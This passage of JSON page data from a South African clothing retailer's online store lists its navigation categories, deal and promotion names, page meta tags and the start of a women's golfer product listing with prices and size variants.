Essentials"},{"id":"essentials-shop-all-tops","name":"Tops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Bottoms","id":"essentials-shop-all-bottoms","name":"Bottoms","onlineSubCategoriesCount":0,"parentCategoryId":"essentials-shop-all","parentCategoryTree":[{"id":"essentials","name":"The Essential Edit"},{"id":"essentials-shop-all","name":"Shop All Essentials"},{"id":"essentials-shop-all-bottoms","name":"Bottoms"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Accessories","id":"essentials-shop-all-accessories","name":"Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"essentials-shop-all","parentCategoryTree":[{"id":"essentials","name":"The Essential Edit"},{"id":"essentials-shop-all","name":"Shop All Essentials"},{"id":"essentials-shop-all-accessories","name":"Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Shop All Essentials","id":"essentials-shop-all","name":"Shop All Essentials","onlineSubCategoriesCount":3,"parentCategoryId":"essentials","parentCategoryTree":[{"id":"essentials","name":"The Essential Edit"},{"id":"essentials-shop-all","name":"Shop All Essentials"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"The Essential Edit","id":"essentials","name":"The Essential Edit","onlineSubCategoriesCount":3,"parentCategoryId":"root","parentCategoryTree":[{"id":"essentials","name":"The Essential Edit"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null}},{"categories":[{"description":"Gift Wrapping","id":"gifting-gift-wrapping","name":"Gift Wrapping","onlineSubCategoriesCount":0,"parentCategoryId":"gifting","parentCategoryTree":[{"id":"gifting","name":"Gifting"},{"id":"gifting-gift-wrapping","name":"Gift Wrapping"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Gift Cards","id":"gift-cards","name":"Gift Cards","onlineSubCategoriesCount":0,"parentCategoryId":"gifting","parentCategoryTree":[{"id":"gifting","name":"Gifting"},{"id":"gift-cards","name":"Gift Cards"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":true,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":true,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Gifting","id":"gifting","name":"Gifting","onlineSubCategoriesCount":2,"parentCategoryId":"root","parentCategoryTree":[{"id":"gifting","name":"Gifting"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null}},{"categories":[{"description":"Shop All Deals","id":"deals-shop-all","name":"Shop All Deals","onlineSubCategoriesCount":0,"parentCategoryId":"deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-shop-all","name":"Shop All Deals"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fdeals","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's Sale","id":"deals-sale-women","name":"Women's Sale","onlineSubCategoriesCount":3,"parentCategoryId":"deals-sale","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-sale","name":"Sale"},{"id":"deals-sale-women","name":"Women's Sale"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-deals-sale","c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Sale","id":"deals-sale-men","name":"Men's Sale","onlineSubCategoriesCount":3,"parentCategoryId":"deals-sale","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-sale","name":"Sale"},{"id":"deals-sale-men","name":"Men's Sale"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotContentAsset":"marketing-slot-deals-sale","c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Sale","id":"deals-sale","name":"Sale","onlineSubCategoriesCount":2,"parentCategoryId":"deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-sale","name":"Sale"}],"c_categoryMenuHighlight":"primaryHighlightBold","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-deals-sale","c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"2 For R399 Or 3 For R549 On Selected T-Shirts & Camis","id":"deals-offers-basic","name":"2 For R399 Or 3 For R549 On Selected Tops","onlineSubCategoriesCount":0,"parentCategoryId":"deals-offers","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-offers","name":"Always-on Deals"},{"id":"deals-offers-basic","name":"2 For R399 Or 3 For R549 On Selected Tops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"2 For R699 On Selected Men's Golfers","id":"deals-promotions-golfer","name":"2 For R699 On Selected Men's Golfers","onlineSubCategoriesCount":0,"parentCategoryId":"deals-offers","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-offers","name":"Always-on Deals"},{"id":"deals-promotions-golfer","name":"2 For R699 On Selected Men's Golfers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Take 2 & Save R200 Off Selected Men's Shirts","id":"deals-offers-mens-shirts","name":"Take 2 & Save R200 Off Selected Men's Shirts","onlineSubCategoriesCount":0,"parentCategoryId":"deals-offers","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-offers","name":"Always-on Deals"},{"id":"deals-offers-mens-shirts","name":"Take 2 & Save R200 Off Selected Men's Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"2 For R199 Or 3 For R249 On Selected Flip Flops","id":"deals-offers-flip-flops","name":"2 For R199 Or 3 For R249 On Selected Flip Flops","onlineSubCategoriesCount":0,"parentCategoryId":"deals-offers","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-offers","name":"Always-on Deals"},{"id":"deals-offers-flip-flops","name":"2 For R199 Or 3 For R249 On Selected Flip Flops"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"2 For R599 On Selected Sneakers","id":"deals-offers-sneakers","name":"2 For R599 On Selected Sneakers","onlineSubCategoriesCount":0,"parentCategoryId":"deals-offers","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-offers","name":"Always-on Deals"},{"id":"deals-offers-sneakers","name":"2 For R599 On Selected Sneakers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"3 For 2 On Selected Socks","id":"deals-offers-socks","name":"3 For 2 On Selected Socks","onlineSubCategoriesCount":0,"parentCategoryId":"deals-offers","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-offers","name":"Always-on Deals"},{"id":"deals-offers-socks","name":"3 For 2 On Selected Socks"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"3 For 2 On Selected Jewellery & Hair Accessories","id":"deals-promotions-jewellery","name":"3 For 2 On Selected Jewellery & Hair Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"deals-offers","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-offers","name":"Always-on Deals"},{"id":"deals-promotions-jewellery","name":"3 For 2 On Selected Jewellery & Hair Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Always-on Deals","id":"deals-offers","name":"Always-on Deals","onlineSubCategoriesCount":7,"parentCategoryId":"deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-offers","name":"Always-on Deals"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fdeals","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Buy 1 Get 1 Free On Selected Women's Fragrances","id":"deals-promotions-fragrances","name":"Buy 1 Get 1 Free On Selected Fragrances","onlineSubCategoriesCount":0,"parentCategoryId":"deals-promotions","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-promotions","name":"Promotions"},{"id":"deals-promotions-fragrances","name":"Buy 1 Get 1 Free On Selected Fragrances"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Take 2 & Save R200 Off Selected Basic Knitwear","id":"deals-promotions-knitwear","name":"Take 2 & Save R200 Off Selected Basic Knitwear","onlineSubCategoriesCount":0,"parentCategoryId":"deals-promotions","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-promotions","name":"Promotions"},{"id":"deals-promotions-knitwear","name":"Take 2 & Save R200 Off Selected Basic Knitwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Take 2 & Save R250 Off Selected Men's Shorts","id":"deals-promotions-shorts","name":"Take 2 & Save R250 Off Selected Men's Shorts","onlineSubCategoriesCount":0,"parentCategoryId":"deals-promotions","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-promotions","name":"Promotions"},{"id":"deals-promotions-shorts","name":"Take 2 & Save R250 Off Selected Men's Shorts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"2 For R399 On Selected Peak Caps","id":"deals-promotions-caps","name":"2 For R399 On Selected Peak Caps","onlineSubCategoriesCount":0,"parentCategoryId":"deals-promotions","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-promotions","name":"Promotions"},{"id":"deals-promotions-caps","name":"2 For R399 On Selected Peak Caps"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Promotions","id":"deals-promotions","name":"Promotions","onlineSubCategoriesCount":4,"parentCategoryId":"deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-promotions","name":"Promotions"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fdeals","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Deals","id":"deals","name":"Deals","onlineSubCategoriesCount":4,"parentCategoryId":"root","parentCategoryTree":[{"id":"deals","name":"Deals"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-deals","desktopImage":"https:\u002F\u002Fwww.oldkhaki.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-OK-Library\u002Fdefault\u002Fdwe35accbf\u002Fnavigation\u002Fnov_navigation_slot_sneakers.jpg","mobileImage":"https:\u002F\u002Fwww.oldkhaki.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-OK-Library\u002Fdefault\u002Fdw9a53ac3d\u002Fnavigation\u002Fnov_navigation_slot_sneakers_mobile.jpg","link":"\u002Fc\u002Fdeals-offers-sneakers\u002F","target":"_self"}},{"categories":[{"description":"Street Store","id":"more-about-us-street-store","name":"Street Store","onlineSubCategoriesCount":0,"parentCategoryId":"more-about-us","parentCategoryTree":[{"id":"more-about-us","name":"More About Us"},{"id":"more-about-us-street-store","name":"Street Store"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Friends & Family Rewards","id":"more-about-us-friends-and-family","name":"Friends & Family Rewards","onlineSubCategoriesCount":0,"parentCategoryId":"more-about-us","parentCategoryTree":[{"id":"more-about-us","name":"More About Us"},{"id":"more-about-us-friends-and-family","name":"Friends & Family Rewards"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fpage\u002Ffriends-and-family","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Store Directory","id":"more-about-us-store-directory","name":"Store Directory","onlineSubCategoriesCount":0,"parentCategoryId":"more-about-us","parentCategoryTree":[{"id":"more-about-us","name":"More About Us"},{"id":"more-about-us-store-directory","name":"Store Directory"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fstores\u002F?showMap=true&horizontalView=true&isForm=true","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Payment Partners","id":"more-about-us-payment-partners","name":"Payment Partners","onlineSubCategoriesCount":0,"parentCategoryId":"more-about-us","parentCategoryTree":[{"id":"more-about-us","name":"More About Us"},{"id":"more-about-us-payment-partners","name":"Payment Partners"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fpage\u002Fpayment-information","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Made Better","id":"more-about-us-made-better-journal-denim","name":"Made Better","onlineSubCategoriesCount":0,"parentCategoryId":"more-about-us","parentCategoryTree":[{"id":"more-about-us","name":"More About Us"},{"id":"more-about-us-made-better-journal-denim","name":"Made Better"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"More About Us","id":"more-about-us","name":"More About Us","onlineSubCategoriesCount":5,"parentCategoryId":"root","parentCategoryTree":[{"id":"more-about-us","name":"More About Us"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null}}],"id":"root","name":"Old-Khaki Storefront Catalog","onlineSubCategoriesCount":8,"c_pageMetaTags":[{"id":"og:type","name":false,"property":true,"title":false,"content":"website"},{"id":"twitter:card","name":true,"property":false,"title":false,"content":"summary"},{"id":"og:site_name","name":false,"property":true,"title":false,"content":"Old Khaki"},{"id":"twitter:site","name":true,"property":false,"title":false,"content":"https:\u002F\u002Ftwitter.com\u002Fold_khaki"},{"id":"og:title","name":false,"property":true,"title":false,"content":"Old-Khaki Storefront Catalog - Old Khaki"},{"id":"og:locale","name":false,"property":true,"title":false,"content":"en_ZA"},{"id":"description","name":true,"property":false,"title":false,"content":"Old-Khaki Storefront Catalog - Old Khaki clothing is well made, durable and affordable. Pay with credit card, EFT or eBucks! Order online today and get free delivery on orders over R500!"},{"id":"robots","name":true,"property":false,"title":false,"content":"index,follow"},{"id":"og:url","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fproduction-eu01-capeunion.demandware.net\u002Fon\u002Fdemandware.store\u002Fs\u002FOK\u002Fdw\u002Fshop\u002Fv99_9\u002Fcategories\u002Froot?levels=3&locale=en-ZA"},{"id":"title","name":false,"property":false,"title":true,"content":"Old-Khaki Storefront Catalog - Old Khaki"},{"id":"og:description","name":false,"property":true,"title":false,"content":"Old-Khaki Storefront Catalog - Old Khaki clothing is well made, durable and affordable. Pay with credit card, EFT or eBucks! Order online today and get free delivery on orders over R500!"},{"id":"article:publisher","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fwww.facebook.com\u002Foldkhaki"}],"c_description":{"id":null,"body":null},"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null},"c_isPageDesignerPage":false,"c_pageDesignerPageId":"category-root"}},"dualHeaderEnabled":false},"pageProps":{"path":"\u002Fc\u002Fwomen-tops-golfers\u002F","categoryId":"women-tops-golfers","category":{"description":"Women's Golfers","id":"women-tops-golfers","name":"Golfers","onlineSubCategoriesCount":0,"parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-golfers","name":"Golfers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-golfers","c_turntoEnableCCPinboardTeaser":false,"c_pageMetaTags":[{"id":"og:type","name":false,"property":true,"title":false,"content":"website"},{"id":"twitter:card","name":true,"property":false,"title":false,"content":"summary"},{"id":"og:site_name","name":false,"property":true,"title":false,"content":"Old Khaki"},{"id":"twitter:site","name":true,"property":false,"title":false,"content":"https:\u002F\u002Ftwitter.com\u002Fold_khaki"},{"id":"og:title","name":false,"property":true,"title":false,"content":"Golfers - Old Khaki"},{"id":"og:locale","name":false,"property":true,"title":false,"content":"en_ZA"},{"id":"description","name":true,"property":false,"title":false,"content":"Golfers - Old Khaki clothing is well made, durable and affordable. Pay with credit card, EFT or eBucks! Order online today and get free delivery on orders over R500!"},{"id":"robots","name":true,"property":false,"title":false,"content":"index,follow"},{"id":"og:url","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fproduction-eu01-capeunion.demandware.net\u002Fon\u002Fdemandware.store\u002Fs\u002FOK\u002Fdw\u002Fshop\u002Fv99_9\u002Fcategories\u002Fwomen-tops-golfers?levels=0&locale=en-ZA"},{"id":"title","name":false,"property":false,"title":true,"content":"Golfers - Old Khaki"},{"id":"og:description","name":false,"property":true,"title":false,"content":"Golfers - Old Khaki clothing is well made, durable and affordable. Pay with credit card, EFT or eBucks! Order online today and get free delivery on orders over R500!"},{"id":"article:publisher","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fwww.facebook.com\u002Foldkhaki"}],"c_description":{"id":"category-content-women-tops-golfers","body":"\u003Cp style=\"text-align: center;\"\u003EMade from premium cotton, shop our wide range of stylish and comfortable golfers.&nbsp;\u003Cbr \u002F\u003E\r\n\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fwomen-tops-shirts\"\u003EShirts &amp; Blouses\u003C\u002Fa\u003E | \u003Ca href=\"https:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fwomen-tops-tshirts\"\u003ET-Shirts\u003C\u002Fa\u003E | \u003Ca href=\"https:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fwomen-tops-camis\"\u003ECamis\u003C\u002Fa\u003E | \u003Ca href=\"https:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fwomen-tops-knitwear\"\u003EKnitwear\u003C\u002Fa\u003E | \u003Ca href=\"https:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fwomen-tops-sweats\"\u003ESweats\u003C\u002Fa\u003E | \u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fwomen-tops-jackets\"\u003EJackets\u003C\u002Fa\u003E\u003C\u002Fp\u003E"},"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null},"c_isPageDesignerPage":false,"c_pageDesignerPageId":"category-women-tops-golfers"},"products":{"limit":7,"hits":[{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Women's Callie Stripe Polo Golfer -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108466654_C27_1","title":"Women's Callie Stripe Polo Golfer -  Red"},"price":599,"pricePerUnit":599,"priceRanges":[{"maxPrice":599,"minPrice":599,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"108466654-C27","productName":"Women's Callie Stripe Polo Golfer","productType":{"variationGroup":true},"representedProduct":{"id":"108466655"},"variants":[{"name":"Women's Callie Stripe Polo Golfer","price":599,"productId":"108466655","tieredPrices":[{"price":599,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Red","size":"S"}},{"name":"Women's Callie Stripe Polo Golfer","price":599,"productId":"108466656","tieredPrices":[{"price":599,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Red","size":"XS"}},{"name":"Women's Callie Stripe Polo Golfer","price":599,"productId":"108466657","tieredPrices":[{"price":599,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Red","size":"2XL"}},{"name":"Women's Callie Stripe Polo Golfer","price":599,"productId":"108466658","tieredPrices":[{"price":599,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Red","size":"XL"}},{"name":"Women's Callie Stripe Polo Golfer","price":599,"productId":"108466659","tieredPrices":[{"price":599,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Red","size":"L"}},{"name":"Women's Callie Stripe Polo 